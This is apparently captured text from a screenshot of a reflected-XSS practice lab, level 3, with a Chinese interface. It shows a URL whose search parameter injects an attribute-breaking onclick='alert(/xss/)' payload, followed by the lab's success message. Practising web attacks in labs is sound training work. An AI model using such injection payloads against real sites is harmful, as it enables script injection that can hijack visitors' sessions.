 /192.168.18.173:82/level3.php?keyword='+onclick%3D'alert(%2Fxss%2F)&submit=搜索
欢迎来到level3
没有找到和' onclick='alert(/xss/)相关的结果.
搜索
Level(3)®
192.168.18.173:82
完成的不错！
确定 取消